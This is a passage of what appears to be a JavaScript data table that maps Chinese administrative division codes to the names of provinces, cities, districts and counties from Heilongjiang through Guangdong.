            230704: '友好区',
            230705: '西林区',
            230706: '翠峦区',
            230707: '新青区',
            230708: '美溪区',
            230709: '金山屯区',
            230710: '五营区',
            230711: '乌马河区',
            230712: '汤旺河区',
            230713: '带岭区',
            230714: '乌伊岭区',
            230715: '红星区',
            230716: '上甘岭区',
            230722: '嘉荫县',
            230781: '铁力市'
        },
        230800: {
            230803: '向阳区',
            230804: '前进区',
            230805: '东风区',
            230811: '郊区',
            230822: '桦南县',
            230826: '桦川县',
            230828: '汤原县',
            230881: '同江市',
            230882: '富锦市',
            230883: '抚远市'
        },
        230900: {
            230902: '新兴区',
            230903: '桃山区',
            230904: '茄子河区',
            230921: '勃利县'
        },
        231000: {
            231002: '东安区',
            231003: '阳明区',
            231004: '爱民区',
            231005: '西安区',
            231025: '林口县',
            231081: '绥芬河市',
            231083: '海林市',
            231084: '宁安市',
            231085: '穆棱市',
            231086: '东宁市'
        },
        231100: {
            231102: '爱辉区',
            231121: '嫩江县',
            231123: '逊克县',
            231124: '孙吴县',
            231181: '北安市',
            231182: '五大连池市'
        },
        231200: {
            231202: '北林区',
            231221: '望奎县',
            231222: '兰西县',
            231223: '青冈县',
            231224: '庆安县',
            231225: '明水县',
            231226: '绥棱县',
            231281: '安达市',
            231282: '肇东市',
            231283: '海伦市'
        },
        232700: {
            232701: '加格达奇区',
            232721: '呼玛县',
            232722: '塔河县',
            232723: '漠河县'
        },
        310000: {
            310100: '上海城区'
        },
        310100: {
            310101: '黄浦区',
            310104: '徐汇区',
            310105: '长宁区',
            310106: '静安区',
            310107: '普陀区',
            310109: '虹口区',
            310110: '杨浦区',
            310112: '闵行区',
            310113: '宝山区',
            310114: '嘉定区',
            310115: '浦东新区',
            310116: '金山区',
            310117: '松江区',
            310118: '青浦区',
            310120: '奉贤区',
            310151: '崇明区'
        },
        320000: {
            320100: '南京市',
            320200: '无锡市',
            320300: '徐州市',
            320400: '常州市',
            320500: '苏州市',
            320600: '南通市',
            320700: '连云港市',
            320800: '淮安市',
            320900: '盐城市',
            321000: '扬州市',
            321100: '镇江市',
            321200: '泰州市',
            321300: '宿迁市'
        },
        320100: {
            320102: '玄武区',
            320104: '秦淮区',
            320105: '建邺区',
            320106: '鼓楼区',
            320111: '浦口区',
            320113: '栖霞区',
            320114: '雨花台区',
            320115: '江宁区',
            320116: '六合区',
            320117: '溧水区',
            320118: '高淳区'
        },
        320200: {
            320205: '锡山区',
            320206: '惠山区',
            320211: '滨湖区',
            320213: '梁溪区',
            320214: '新吴区',
            320281: '江阴市',
            320282: '宜兴市'
        },
        320300: {
            320302: '鼓楼区',
            320303: '云龙区',
            320305: '贾汪区',
            320311: '泉山区',
            320312: '铜山区',
            320321: '丰县',
            320322: '沛县',
            320324: '睢宁县',
            320381: '新沂市',
            320382: '邳州市'
        },
        320400: {
            320402: '天宁区',
            320404: '钟楼区',
            320411: '新北区',
            320412: '武进区',
            320413: '金坛区',
            320481: '溧阳市'
        },
        320500: {
            320505: '虎丘区',
            320506: '吴中区',
            320507: '相城区',
            320508: '姑苏区',
            320509: '吴江区',
            320581: '常熟市',
            320582: '张家港市',
            320583: '昆山市',
            320585: '太仓市'
        },
        320600: {
            320602: '崇川区',
            320611: '港闸区',
            320612: '通州区',
            320621: '海安县',
            320623: '如东县',
            320681: '启东市',
            320682: '如皋市',
            320684: '海门市'
        },
        320700: {
            320703: '连云区',
            320706: '海州区',
            320707: '赣榆区',
            320722: '东海县',
            320723: '灌云县',
            320724: '灌南县'
        },
        320800: {
            320803: '淮安区',
            320804: '淮阴区',
            320812: '清江浦区',
            320813: '洪泽区',
            320826: '涟水县',
            320830: '盱眙县',
            320831: '金湖县'
        },
        320900: {
            320902: '亭湖区',
            320903: '盐都区',
            320904: '大丰区',
            320921: '响水县',
            320922: '滨海县',
            320923: '阜宁县',
            320924: '射阳县',
            320925: '建湖县',
            320981: '东台市'
        },
        321000: {
            321002: '广陵区',
            321003: '邗江区',
            321012: '江都区',
            321023: '宝应县',
            321081: '仪征市',
            321084: '高邮市'
        },
        321100: {
            321102: '京口区',
            321111: '润州区',
            321112: '丹徒区',
            321181: '丹阳市',
            321182: '扬中市',
            321183: '句容市'
        },
        321200: {
            321202: '海陵区',
            321203: '高港区',
            321204: '姜堰区',
            321281: '兴化市',
            321282: '靖江市',
            321283: '泰兴市'
        },
        321300: {
            321302: '宿城区',
            321311: '宿豫区',
            321322: '沭阳县',
            321323: '泗阳县',
            321324: '泗洪县'
        },
        330000: {
            330100: '杭州市',
            330200: '宁波市',
            330300: '温州市',
            330400: '嘉兴市',
            330500: '湖州市',
            330600: '绍兴市',
            330700: '金华市',
            330800: '衢州市',
            330900: '舟山市',
            331000: '台州市',
            331100: '丽水市'
        },
        330100: {
            330102: '上城区',
            330103: '下城区',
            330104: '江干区',
            330105: '拱墅区',
            330106: '西湖区',
            330108: '滨江区',
            330109: '萧山区',
            330110: '余杭区',
            330111: '富阳区',
            330112: '临安区',
            330122: '桐庐县',
            330127: '淳安县',
            330182: '建德市'
        },
        330200: {
            330203: '海曙区',
            330205: '江北区',
            330206: '北仑区',
            330211: '镇海区',
            330212: '鄞州区',
            330213: '奉化区',
            330225: '象山县',
            330226: '宁海县',
            330281: '余姚市',
            330282: '慈溪市'
        },
        330300: {
            330302: '鹿城区',
            330303: '龙湾区',
            330304: '瓯海区',
            330305: '洞头区',
            330324: '永嘉县',
            330326: '平阳县',
            330327: '苍南县',
            330328: '文成县',
            330329: '泰顺县',
            330381: '瑞安市',
            330382: '乐清市'
        },
        330400: {
            330402: '南湖区',
            330411: '秀洲区',
            330421: '嘉善县',
            330424: '海盐县',
            330481: '海宁市',
            330482: '平湖市',
            330483: '桐乡市'
        },
        330500: {
            330502: '吴兴区',
            330503: '南浔区',
            330521: '德清县',
            330522: '长兴县',
            330523: '安吉县'
        },
        330600: {
            330602: '越城区',
            330603: '柯桥区',
            330604: '上虞区',
            330624: '新昌县',
            330681: '诸暨市',
            330683: '嵊州市'
        },
        330700: {
            330702: '婺城区',
            330703: '金东区',
            330723: '武义县',
            330726: '浦江县',
            330727: '磐安县',
            330781: '兰溪市',
            330782: '义乌市',
            330783: '东阳市',
            330784: '永康市'
        },
        330800: {
            330802: '柯城区',
            330803: '衢江区',
            330822: '常山县',
            330824: '开化县',
            330825: '龙游县',
            330881: '江山市'
        },
        330900: {
            330902: '定海区',
            330903: '普陀区',
            330921: '岱山县',
            330922: '嵊泗县'
        },
        331000: {
            331002: '椒江区',
            331003: '黄岩区',
            331004: '路桥区',
            331022: '三门县',
            331023: '天台县',
            331024: '仙居县',
            331081: '温岭市',
            331082: '临海市',
            331083: '玉环市'
        },
        331100: {
            331102: '莲都区',
            331121: '青田县',
            331122: '缙云县',
            331123: '遂昌县',
            331124: '松阳县',
            331125: '云和县',
            331126: '庆元县',
            331127: '景宁畲族自治县',
            331181: '龙泉市'
        },
        340000: {
            340100: '合肥市',
            340200: '芜湖市',
            340300: '蚌埠市',
            340400: '淮南市',
            340500: '马鞍山市',
            340600: '淮北市',
            340700: '铜陵市',
            340800: '安庆市',
            341000: '黄山市',
            341100: '滁州市',
            341200: '阜阳市',
            341300: '宿州市',
            341500: '六安市',
            341600: '亳州市',
            341700: '池州市',
            341800: '宣城市'
        },
        340100: {
            340102: '瑶海区',
            340103: '庐阳区',
            340104: '蜀山区',
            340111: '包河区',
            340121: '长丰县',
            340122: '肥东县',
            340123: '肥西县',
            340124: '庐江县',
            340181: '巢湖市'
        },
        340200: {
            340202: '镜湖区',
            340203: '弋江区',
            340207: '鸠江区',
            340208: '三山区',
            340221: '芜湖县',
            340222: '繁昌县',
            340223: '南陵县',
            340225: '无为县'
        },
        340300: {
            340302: '龙子湖区',
            340303: '蚌山区',
            340304: '禹会区',
            340311: '淮上区',
            340321: '怀远县',
            340322: '五河县',
            340323: '固镇县'
        },
        340400: {
            340402: '大通区',
            340403: '田家庵区',
            340404: '谢家集区',
            340405: '八公山区',
            340406: '潘集区',
            340421: '凤台县',
            340422: '寿县'
        },
        340500: {
            340503: '花山区',
            340504: '雨山区',
            340506: '博望区',
            340521: '当涂县',
            340522: '含山县',
            340523: '和县'
        },
        340600: {
            340602: '杜集区',
            340603: '相山区',
            340604: '烈山区',
            340621: '濉溪县'
        },
        340700: {
            340705: '铜官区',
            340706: '义安区',
            340711: '郊区',
            340722: '枞阳县'
        },
        340800: {
            340802: '迎江区',
            340803: '大观区',
            340811: '宜秀区',
            340822: '怀宁县',
            340824: '潜山县',
            340825: '太湖县',
            340826: '宿松县',
            340827: '望江县',
            340828: '岳西县',
            340881: '桐城市'
        },
        341000: {
            341002: '屯溪区',
            341003: '黄山区',
            341004: '徽州区',
            341021: '歙县',
            341022: '休宁县',
            341023: '黟县',
            341024: '祁门县'
        },
        341100: {
            341102: '琅琊区',
            341103: '南谯区',
            341122: '来安县',
            341124: '全椒县',
            341125: '定远县',
            341126: '凤阳县',
            341181: '天长市',
            341182: '明光市'
        },
        341200: {
            341202: '颍州区',
            341203: '颍东区',
            341204: '颍泉区',
            341221: '临泉县',
            341222: '太和县',
            341225: '阜南县',
            341226: '颍上县',
            341282: '界首市'
        },
        341300: {
            341302: '埇桥区',
            341321: '砀山县',
            341322: '萧县',
            341323: '灵璧县',
            341324: '泗县'
        },
        341500: {
            341502: '金安区',
            341503: '裕安区',
            341504: '叶集区',
            341522: '霍邱县',
            341523: '舒城县',
            341524: '金寨县',
            341525: '霍山县'
        },
        341600: {
            341602: '谯城区',
            341621: '涡阳县',
            341622: '蒙城县',
            341623: '利辛县'
        },
        341700: {
            341702: '贵池区',
            341721: '东至县',
            341722: '石台县',
            341723: '青阳县'
        },
        341800: {
            341802: '宣州区',
            341821: '郎溪县',
            341822: '广德县',
            341823: '泾县',
            341824: '绩溪县',
            341825: '旌德县',
            341881: '宁国市'
        },
        350000: {
            350100: '福州市',
            350200: '厦门市',
            350300: '莆田市',
            350400: '三明市',
            350500: '泉州市',
            350600: '漳州市',
            350700: '南平市',
            350800: '龙岩市',
            350900: '宁德市'
        },
        350100: {
            350102: '鼓楼区',
            350103: '台江区',
            350104: '仓山区',
            350105: '马尾区',
            350111: '晋安区',
            350112: '长乐区',
            350121: '闽侯县',
            350122: '连江县',
            350123: '罗源县',
            350124: '闽清县',
            350125: '永泰县',
            350128: '平潭县',
            350181: '福清市'
        },
        350200: {
            350203: '思明区',
            350205: '海沧区',
            350206: '湖里区',
            350211: '集美区',
            350212: '同安区',
            350213: '翔安区'
        },
        350300: {
            350302: '城厢区',
            350303: '涵江区',
            350304: '荔城区',
            350305: '秀屿区',
            350322: '仙游县'
        },
        350400: {
            350402: '梅列区',
            350403: '三元区',
            350421: '明溪县',
            350423: '清流县',
            350424: '宁化县',
            350425: '大田县',
            350426: '尤溪县',
            350427: '沙县',
            350428: '将乐县',
            350429: '泰宁县',
            350430: '建宁县',
            350481: '永安市'
        },
        350500: {
            350502: '鲤城区',
            350503: '丰泽区',
            350504: '洛江区',
            350505: '泉港区',
            350521: '惠安县',
            350524: '安溪县',
            350525: '永春县',
            350526: '德化县',
            350527: '金门县',
            350581: '石狮市',
            350582: '晋江市',
            350583: '南安市'
        },
        350600: {
            350602: '芗城区',
            350603: '龙文区',
            350622: '云霄县',
            350623: '漳浦县',
            350624: '诏安县',
            350625: '长泰县',
            350626: '东山县',
            350627: '南靖县',
            350628: '平和县',
            350629: '华安县',
            350681: '龙海市'
        },
        350700: {
            350702: '延平区',
            350703: '建阳区',
            350721: '顺昌县',
            350722: '浦城县',
            350723: '光泽县',
            350724: '松溪县',
            350725: '政和县',
            350781: '邵武市',
            350782: '武夷山市',
            350783: '建瓯市'
        },
        350800: {
            350802: '新罗区',
            350803: '永定区',
            350821: '长汀县',
            350823: '上杭县',
            350824: '武平县',
            350825: '连城县',
            350881: '漳平市'
        },
        350900: {
            350902: '蕉城区',
            350921: '霞浦县',
            350922: '古田县',
            350923: '屏南县',
            350924: '寿宁县',
            350925: '周宁县',
            350926: '柘荣县',
            350981: '福安市',
            350982: '福鼎市'
        },
        360000: {
            360100: '南昌市',
            360200: '景德镇市',
            360300: '萍乡市',
            360400: '九江市',
            360500: '新余市',
            360600: '鹰潭市',
            360700: '赣州市',
            360800: '吉安市',
            360900: '宜春市',
            361000: '抚州市',
            361100: '上饶市'
        },
        360100: {
            360102: '东湖区',
            360103: '西湖区',
            360104: '青云谱区',
            360105: '湾里区',
            360111: '青山湖区',
            360112: '新建区',
            360121: '南昌县',
            360123: '安义县',
            360124: '进贤县'
        },
        360200: {
            360202: '昌江区',
            360203: '珠山区',
            360222: '浮梁县',
            360281: '乐平市'
        },
        360300: {
            360302: '安源区',
            360313: '湘东区',
            360321: '莲花县',
            360322: '上栗县',
            360323: '芦溪县'
        },
        360400: {
            360402: '濂溪区',
            360403: '浔阳区',
            360404: '柴桑区',
            360423: '武宁县',
            360424: '修水县',
            360425: '永修县',
            360426: '德安县',
            360428: '都昌县',
            360429: '湖口县',
            360430: '彭泽县',
            360481: '瑞昌市',
            360482: '共青城市',
            360483: '庐山市'
        },
        360500: {
            360502: '渝水区',
            360521: '分宜县'
        },
        360600: {
            360602: '月湖区',
            360622: '余江县',
            360681: '贵溪市'
        },
        360700: {
            360702: '章贡区',
            360703: '南康区',
            360704: '赣县区',
            360722: '信丰县',
            360723: '大余县',
            360724: '上犹县',
            360725: '崇义县',
            360726: '安远县',
            360727: '龙南县',
            360728: '定南县',
            360729: '全南县',
            360730: '宁都县',
            360731: '于都县',
            360732: '兴国县',
            360733: '会昌县',
            360734: '寻乌县',
            360735: '石城县',
            360781: '瑞金市'
        },
        360800: {
            360802: '吉州区',
            360803: '青原区',
            360821: '吉安县',
            360822: '吉水县',
            360823: '峡江县',
            360824: '新干县',
            360825: '永丰县',
            360826: '泰和县',
            360827: '遂川县',
            360828: '万安县',
            360829: '安福县',
            360830: '永新县',
            360881: '井冈山市'
        },
        360900: {
            360902: '袁州区',
            360921: '奉新县',
            360922: '万载县',
            360923: '上高县',
            360924: '宜丰县',
            360925: '靖安县',
            360926: '铜鼓县',
            360981: '丰城市',
            360982: '樟树市',
            360983: '高安市'
        },
        361000: {
            361002: '临川区',
            361003: '东乡区',
            361021: '南城县',
            361022: '黎川县',
            361023: '南丰县',
            361024: '崇仁县',
            361025: '乐安县',
            361026: '宜黄县',
            361027: '金溪县',
            361028: '资溪县',
            361030: '广昌县'
        },
        361100: {
            361102: '信州区',
            361103: '广丰区',
            361121: '广信区',
            361123: '玉山县',
            361124: '铅山县',
            361125: '横峰县',
            361126: '弋阳县',
            361127: '余干县',
            361128: '鄱阳县',
            361129: '万年县',
            361130: '婺源县',
            361181: '德兴市'
        },
        370000: {
            370100: '济南市',
            370200: '青岛市',
            370300: '淄博市',
            370400: '枣庄市',
            370500: '东营市',
            370600: '烟台市',
            370700: '潍坊市',
            370800: '济宁市',
            370900: '泰安市',
            371000: '威海市',
            371100: '日照市',
            371200: '莱芜市',
            371300: '临沂市',
            371400: '德州市',
            371500: '聊城市',
            371600: '滨州市',
            371700: '菏泽市'
        },
        370100: {
            370102: '历下区',
            370103: '市中区',
            370104: '槐荫区',
            370105: '天桥区',
            370112: '历城区',
            370113: '长清区',
            370114: '章丘区',
            370124: '平阴县',
            370125: '济阳县',
            370126: '商河县'
        },
        370200: {
            370202: '市南区',
            370203: '市北区',
            370211: '黄岛区',
            370212: '崂山区',
            370213: '李沧区',
            370214: '城阳区',
            370215: '即墨区',
            370281: '胶州市',
            370283: '平度市',
            370285: '莱西市'
        },
        370300: {
            370302: '淄川区',
            370303: '张店区',
            370304: '博山区',
            370305: '临淄区',
            370306: '周村区',
            370321: '桓台县',
            370322: '高青县',
            370323: '沂源县'
        },
        370400: {
            370402: '市中区',
            370403: '薛城区',
            370404: '峄城区',
            370405: '台儿庄区',
            370406: '山亭区',
            370481: '滕州市'
        },
        370500: {
            370502: '东营区',
            370503: '河口区',
            370505: '垦利区',
            370522: '利津县',
            370523: '广饶县'
        },
        370600: {
            370602: '芝罘区',
            370611: '福山区',
            370612: '牟平区',
            370613: '莱山区',
            370634: '长岛县',
            370681: '龙口市',
            370682: '莱阳市',
            370683: '莱州市',
            370684: '蓬莱市',
            370685: '招远市',
            370686: '栖霞市',
            370687: '海阳市'
        },
        370700: {
            370702: '潍城区',
            370703: '寒亭区',
            370704: '坊子区',
            370705: '奎文区',
            370724: '临朐县',
            370725: '昌乐县',
            370781: '青州市',
            370782: '诸城市',
            370783: '寿光市',
            370784: '安丘市',
            370785: '高密市',
            370786: '昌邑市'
        },
        370800: {
            370811: '任城区',
            370812: '兖州区',
            370826: '微山县',
            370827: '鱼台县',
            370828: '金乡县',
            370829: '嘉祥县',
            370830: '汶上县',
            370831: '泗水县',
            370832: '梁山县',
            370881: '曲阜市',
            370883: '邹城市'
        },
        370900: {
            370902: '泰山区',
            370911: '岱岳区',
            370921: '宁阳县',
            370923: '东平县',
            370982: '新泰市',
            370983: '肥城市'
        },
        371000: {
            371002: '环翠区',
            371003: '文登区',
            371082: '荣成市',
            371083: '乳山市'
        },
        371100: {
            371102: '东港区',
            371103: '岚山区',
            371121: '五莲县',
            371122: '莒县'
        },
        371200: {
            371202: '莱城区',
            371203: '钢城区'
        },
        371300: {
            371302: '兰山区',
            371311: '罗庄区',
            371312: '河东区',
            371321: '沂南县',
            371322: '郯城县',
            371323: '沂水县',
            371324: '兰陵县',
            371325: '费县',
            371326: '平邑县',
            371327: '莒南县',
            371328: '蒙阴县',
            371329: '临沭县'
        },
        371400: {
            371402: '德城区',
            371403: '陵城区',
            371422: '宁津县',
            371423: '庆云县',
            371424: '临邑县',
            371425: '齐河县',
            371426: '平原县',
            371427: '夏津县',
            371428: '武城县',
            371481: '乐陵市',
            371482: '禹城市'
        },
        371500: {
            371502: '东昌府区',
            371521: '阳谷县',
            371522: '莘县',
            371523: '茌平县',
            371524: '东阿县',
            371525: '冠县',
            371526: '高唐县',
            371581: '临清市'
        },
        371600: {
            371602: '滨城区',
            371603: '沾化区',
            371621: '惠民县',
            371622: '阳信县',
            371623: '无棣县',
            371625: '博兴县',
            371626: '邹平县'
        },
        371700: {
            371702: '牡丹区',
            371703: '定陶区',
            371721: '曹县',
            371722: '单县',
            371723: '成武县',
            371724: '巨野县',
            371725: '郓城县',
            371726: '鄄城县',
            371728: '东明县'
        },
        410000: {
            410100: '郑州市',
            410200: '开封市',
            410300: '洛阳市',
            410400: '平顶山市',
            410500: '安阳市',
            410600: '鹤壁市',
            410700: '新乡市',
            410800: '焦作市',
            410900: '濮阳市',
            411000: '许昌市',
            411100: '漯河市',
            411200: '三门峡市',
            411300: '南阳市',
            411400: '商丘市',
            411500: '信阳市',
            411600: '周口市',
            411700: '驻马店市',
            419001: '济源市'
        },
        410100: {
            410102: '中原区',
            410103: '二七区',
            410104: '管城回族区',
            410105: '金水区',
            410106: '上街区',
            410108: '惠济区',
            410122: '中牟县',
            410181: '巩义市',
            410182: '荥阳市',
            410183: '新密市',
            410184: '新郑市',
            410185: '登封市'
        },
        410200: {
            410202: '龙亭区',
            410203: '顺河回族区',
            410204: '鼓楼区',
            410205: '禹王台区',
            410212: '祥符区',
            410221: '杞县',
            410222: '通许县',
            410223: '尉氏县',
            410225: '兰考县'
        },
        410300: {
            410302: '老城区',
            410303: '西工区',
            410304: '瀍河回族区',
            410305: '涧西区',
            410306: '吉利区',
            410311: '洛龙区',
            410322: '孟津县',
            410323: '新安县',
            410324: '栾川县',
            410325: '嵩县',
            410326: '汝阳县',
            410327: '宜阳县',
            410328: '洛宁县',
            410329: '伊川县',
            410381: '偃师市'
        },
        410400: {
            410402: '新华区',
            410403: '卫东区',
            410404: '石龙区',
            410411: '湛河区',
            410421: '宝丰县',
            410422: '叶县',
            410423: '鲁山县',
            410425: '郏县',
            410481: '舞钢市',
            410482: '汝州市'
        },
        410500: {
            410502: '文峰区',
            410503: '北关区',
            410505: '殷都区',
            410506: '龙安区',
            410522: '安阳县',
            410523: '汤阴县',
            410526: '滑县',
            410527: '内黄县',
            410581: '林州市'
        },
        410600: {
            410602: '鹤山区',
            410603: '山城区',
            410611: '淇滨区',
            410621: '浚县',
            410622: '淇县'
        },
        410700: {
            410702: '红旗区',
            410703: '卫滨区',
            410704: '凤泉区',
            410711: '牧野区',
            410721: '新乡县',
            410724: '获嘉县',
            410725: '原阳县',
            410726: '延津县',
            410727: '封丘县',
            410728: '长垣县',
            410781: '卫辉市',
            410782: '辉县市'
        },
        410800: {
            410802: '解放区',
            410803: '中站区',
            410804: '马村区',
            410811: '山阳区',
            410821: '修武县',
            410822: '博爱县',
            410823: '武陟县',
            410825: '温县',
            410882: '沁阳市',
            410883: '孟州市'
        },
        410900: {
            410902: '华龙区',
            410922: '清丰县',
            410923: '南乐县',
            410926: '范县',
            410927: '台前县',
            410928: '濮阳县'
        },
        411000: {
            411002: '魏都区',
            411003: '建安区',
            411024: '鄢陵县',
            411025: '襄城县',
            411081: '禹州市',
            411082: '长葛市'
        },
        411100: {
            411102: '源汇区',
            411103: '郾城区',
            411104: '召陵区',
            411121: '舞阳县',
            411122: '临颍县'
        },
        411200: {
            411202: '湖滨区',
            411203: '陕州区',
            411221: '渑池县',
            411224: '卢氏县',
            411281: '义马市',
            411282: '灵宝市'
        },
        411300: {
            411302: '宛城区',
            411303: '卧龙区',
            411321: '南召县',
            411322: '方城县',
            411323: '西峡县',
            411324: '镇平县',
            411325: '内乡县',
            411326: '淅川县',
            411327: '社旗县',
            411328: '唐河县',
            411329: '新野县',
            411330: '桐柏县',
            411381: '邓州市'
        },
        411400: {
            411402: '梁园区',
            411403: '睢阳区',
            411421: '民权县',
            411422: '睢县',
            411423: '宁陵县',
            411424: '柘城县',
            411425: '虞城县',
            411426: '夏邑县',
            411481: '永城市'
        },
        411500: {
            411502: '浉河区',
            411503: '平桥区',
            411521: '罗山县',
            411522: '光山县',
            411523: '新县',
            411524: '商城县',
            411525: '固始县',
            411526: '潢川县',
            411527: '淮滨县',
            411528: '息县'
        },
        411600: {
            411602: '川汇区',
            411621: '扶沟县',
            411622: '西华县',
            411623: '商水县',
            411624: '沈丘县',
            411625: '郸城县',
            411626: '淮阳县',
            411627: '太康县',
            411628: '鹿邑县',
            411681: '项城市'
        },
        411700: {
            411702: '驿城区',
            411721: '西平县',
            411722: '上蔡县',
            411723: '平舆县',
            411724: '正阳县',
            411725: '确山县',
            411726: '泌阳县',
            411727: '汝南县',
            411728: '遂平县',
            411729: '新蔡县'
        },
        419001: {
            419001: '济源市'
        },
        420000: {
            420100: '武汉市',
            420200: '黄石市',
            420300: '十堰市',
            420500: '宜昌市',
            420600: '襄阳市',
            420700: '鄂州市',
            420800: '荆门市',
            420900: '孝感市',
            421000: '荆州市',
            421100: '黄冈市',
            421200: '咸宁市',
            421300: '随州市',
            422800: '恩施土家族苗族自治州',
            429004: '仙桃市',
            429005: '潜江市',
            429006: '天门市',
            429021: '神农架林区'
        },
        420100: {
            420102: '江岸区',
            420103: '江汉区',
            420104: '硚口区',
            420105: '汉阳区',
            420106: '武昌区',
            420107: '青山区',
            420111: '洪山区',
            420112: '东西湖区',
            420113: '汉南区',
            420114: '蔡甸区',
            420115: '江夏区',
            420116: '黄陂区',
            420117: '新洲区'
        },
        420200: {
            420202: '黄石港区',
            420203: '西塞山区',
            420204: '下陆区',
            420205: '铁山区',
            420222: '阳新县',
            420281: '大冶市'
        },
        420300: {
            420302: '茅箭区',
            420303: '张湾区',
            420304: '郧阳区',
            420322: '郧西县',
            420323: '竹山县',
            420324: '竹溪县',
            420325: '房县',
            420381: '丹江口市'
        },
        420500: {
            420502: '西陵区',
            420503: '伍家岗区',
            420504: '点军区',
            420505: '猇亭区',
            420506: '夷陵区',
            420525: '远安县',
            420526: '兴山县',
            420527: '秭归县',
            420528: '长阳土家族自治县',
            420529: '五峰土家族自治县',
            420581: '宜都市',
            420582: '当阳市',
            420583: '枝江市'
        },
        420600: {
            420602: '襄城区',
            420606: '樊城区',
            420607: '襄州区',
            420624: '南漳县',
            420625: '谷城县',
            420626: '保康县',
            420682: '老河口市',
            420683: '枣阳市',
            420684: '宜城市'
        },
        420700: {
            420702: '梁子湖区',
            420703: '华容区',
            420704: '鄂城区'
        },
        420800: {
            420802: '东宝区',
            420804: '掇刀区',
            420821: '京山县',
            420822: '沙洋县',
            420881: '钟祥市'
        },
        420900: {
            420902: '孝南区',
            420921: '孝昌县',
            420922: '大悟县',
            420923: '云梦县',
            420981: '应城市',
            420982: '安陆市',
            420984: '汉川市'
        },
        421000: {
            421002: '沙市区',
            421003: '荆州区',
            421022: '公安县',
            421023: '监利县',
            421024: '江陵县',
            421081: '石首市',
            421083: '洪湖市',
            421087: '松滋市'
        },
        421100: {
            421102: '黄州区',
            421121: '团风县',
            421122: '红安县',
            421123: '罗田县',
            421124: '英山县',
            421125: '浠水县',
            421126: '蕲春县',
            421127: '黄梅县',
            421181: '麻城市',
            421182: '武穴市'
        },
        421200: {
            421202: '咸安区',
            421221: '嘉鱼县',
            421222: '通城县',
            421223: '崇阳县',
            421224: '通山县',
            421281: '赤壁市'
        },
        421300: {
            421303: '曾都区',
            421321: '随县',
            421381: '广水市'
        },
        422800: {
            422801: '恩施市',
            422802: '利川市',
            422822: '建始县',
            422823: '巴东县',
            422825: '宣恩县',
            422826: '咸丰县',
            422827: '来凤县',
            422828: '鹤峰县'
        },
        429004: {
            429004: '仙桃市'
        },
        429005: {
            429005: '潜江市'
        },
        429006: {
            429006: '天门市'
        },
        429021: {
            429021: '神农架林区'
        },
        430000: {
            430100: '长沙市',
            430200: '株洲市',
            430300: '湘潭市',
            430400: '衡阳市',
            430500: '邵阳市',
            430600: '岳阳市',
            430700: '常德市',
            430800: '张家界市',
            430900: '益阳市',
            431000: '郴州市',
            431100: '永州市',
            431200: '怀化市',
            431300: '娄底市',
            433100: '湘西土家族苗族自治州'
        },
        430100: {
            430102: '芙蓉区',
            430103: '天心区',
            430104: '岳麓区',
            430105: '开福区',
            430111: '雨花区',
            430112: '望城区',
            430121: '长沙县',
            430181: '浏阳市',
            430182: '宁乡市'
        },
        430200: {
            430202: '荷塘区',
            430203: '芦淞区',
            430204: '石峰区',
            430211: '天元区',
            430221: '株洲县',
            430223: '攸县',
            430224: '茶陵县',
            430225: '炎陵县',
            430281: '醴陵市'
        },
        430300: {
            430302: '雨湖区',
            430304: '岳塘区',
            430321: '湘潭县',
            430381: '湘乡市',
            430382: '韶山市'
        },
        430400: {
            430405: '珠晖区',
            430406: '雁峰区',
            430407: '石鼓区',
            430408: '蒸湘区',
            430412: '南岳区',
            430421: '衡阳县',
            430422: '衡南县',
            430423: '衡山县',
            430424: '衡东县',
            430426: '祁东县',
            430481: '耒阳市',
            430482: '常宁市'
        },
        430500: {
            430502: '双清区',
            430503: '大祥区',
            430511: '北塔区',
            430521: '邵东县',
            430522: '新邵县',
            430523: '邵阳县',
            430524: '隆回县',
            430525: '洞口县',
            430527: '绥宁县',
            430528: '新宁县',
            430529: '城步苗族自治县',
            430581: '武冈市'
        },
        430600: {
            430602: '岳阳楼区',
            430603: '云溪区',
            430611: '君山区',
            430621: '岳阳县',
            430623: '华容县',
            430624: '湘阴县',
            430626: '平江县',
            430681: '汨罗市',
            430682: '临湘市'
        },
        430700: {
            430702: '武陵区',
            430703: '鼎城区',
            430721: '安乡县',
            430722: '汉寿县',
            430723: '澧县',
            430724: '临澧县',
            430725: '桃源县',
            430726: '石门县',
            430781: '津市市'
        },
        430800: {
            430802: '永定区',
            430811: '武陵源区',
            430821: '慈利县',
            430822: '桑植县'
        },
        430900: {
            430902: '资阳区',
            430903: '赫山区',
            430921: '南县',
            430922: '桃江县',
            430923: '安化县',
            430981: '沅江市'
        },
        431000: {
            431002: '北湖区',
            431003: '苏仙区',
            431021: '桂阳县',
            431022: '宜章县',
            431023: '永兴县',
            431024: '嘉禾县',
            431025: '临武县',
            431026: '汝城县',
            431027: '桂东县',
            431028: '安仁县',
            431081: '资兴市'
        },
        431100: {
            431102: '零陵区',
            431103: '冷水滩区',
            431121: '祁阳县',
            431122: '东安县',
            431123: '双牌县',
            431124: '道县',
            431125: '江永县',
            431126: '宁远县',
            431127: '蓝山县',
            431128: '新田县',
            431129: '江华瑶族自治县'
        },
        431200: {
            431202: '鹤城区',
            431221: '中方县',
            431222: '沅陵县',
            431223: '辰溪县',
            431224: '溆浦县',
            431225: '会同县',
            431226: '麻阳苗族自治县',
            431227: '新晃侗族自治县',
            431228: '芷江侗族自治县',
            431229: '靖州苗族侗族自治县',
            431230: '通道侗族自治县',
            431281: '洪江市'
        },
        431300: {
            431302: '娄星区',
            431321: '双峰县',
            431322: '新化县',
            431381: '冷水江市',
            431382: '涟源市'
        },
        433100: {
            433101: '吉首市',
            433122: '泸溪县',
            433123: '凤凰县',
            433124: '花垣县',
            433125: '保靖县',
            433126: '古丈县',
            433127: '永顺县',
            433130: '龙山县'
        },
        440000: {
            440100: '广州市',
            440200: '韶关市',
            440300: '深圳市',
            440400: '珠海市',
            440500: '汕头市',
            440600: '佛山市',
            440700: '江门市',
            440800: '湛江市',
            440900: '茂名市',
            441200: '肇庆市',
            441300: '惠州市',
            441400: '梅州市',
            441500: '汕尾市',
            441600: '河源市',
            441700: '阳江市',
            441800: '清远市',
            441900: '东莞市',
            442000: '中山市',
            442100: '东沙群岛',
            445100: '潮州市',
            445200: '揭阳市',
            445300: '云浮市'
        },
        440100: {
            440103: '荔湾区',
            440104: '越秀区',
            440105: '海珠区',
            440106: '天河区',
            440111: '白云区',
            440112: '黄埔区',
            440113: '番禺区',
            440114: '花都区',
            440115: '南沙区',
            440117: '从化区',
            440118: '增城区'
        },
        440200: {
            440203: '武江区',
            440204: '浈江区',
            440205: '曲江区',
            440222: '始兴县',
            440224: '仁化县',
